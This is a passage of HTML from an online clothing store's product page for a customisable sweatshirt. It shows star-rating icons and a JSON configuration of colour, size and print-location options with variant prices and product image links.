  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https: